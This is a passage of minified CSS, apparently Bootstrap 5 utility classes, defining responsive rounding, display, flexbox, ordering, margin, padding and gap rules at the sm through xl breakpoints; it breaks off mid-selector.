!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-2xl)!important;border-top-left-radius:var(--bs-border-radius-2xl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3